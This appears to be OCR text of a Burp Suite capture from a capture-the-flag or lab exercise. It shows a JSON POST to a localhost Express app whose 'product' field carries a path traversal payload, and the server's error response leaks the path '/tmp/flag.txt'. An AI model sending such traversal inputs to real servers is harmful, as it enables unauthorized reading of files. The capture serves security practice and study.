 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/add HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 {
"product":"../../../../tmp/2024-12-02_5-47-56/read"
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 135
5 ETag: W/"87-ej82KCLBbb5S8DpzDYBcY9qw1hI"
6 Date: Mon, 02 Dec 2024 05:48:07 GMT
7 Connection: close
8
9 {
"message":
"Error adding the product ../../../../tmp/2024-12-02_5-47-56/read. ENOENT: no such file o
r directory, open '/tmp/flag.txt'"
}
Search
0 highlights